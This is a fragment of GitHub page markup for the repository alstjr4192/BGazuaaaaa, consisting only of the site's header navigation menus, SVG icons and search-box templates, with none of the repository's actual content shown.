<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="158590781" data-scoped-search-url="/alstjr4192/BGazuaaaaa/search" data-owner-scoped-search-url="/users/alstjr4192/search" data-unscoped-search-url="/search" data-turbo="false" action="/alstjr4192/BGazuaaaaa/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="bC5y0O+xy7WPCfwHtR2n/SH9OV7HsXKD8xTpnXgPp5s/q1rTmdcoXyzaVWX6Ue9I0Ub+K3wlIbk/uWUWb35jjg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
